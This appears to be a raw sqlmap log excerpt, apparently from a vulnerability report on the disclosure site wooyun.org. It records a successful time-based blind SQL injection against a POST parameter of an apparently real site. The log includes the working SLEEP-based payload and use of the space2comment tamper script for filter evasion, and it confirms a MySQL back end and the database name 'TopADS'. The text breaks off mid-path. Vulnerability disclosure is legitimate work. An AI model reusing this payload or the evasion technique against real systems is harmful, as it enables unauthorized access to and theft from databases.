 [14:49:10] [INFO] loading tamper script 'space2comment'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[14:49:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: chart[0]=15&12123 AND (SELECT * FROM (SELECT(SLEEP(5)))GbOD)=345345
---
[14:49:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:13] [INFO] testing MySQL
[14:49:13] [INFO] confirming MySQL
[14:49:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:49:13] [INFO] fetching current database
[14:49:13] [INFO] resumed: TopADS
current database: 'TopADS'
[14:49:13] [INFO] fetched data logged to text files under 'C:\
www.wooyun.org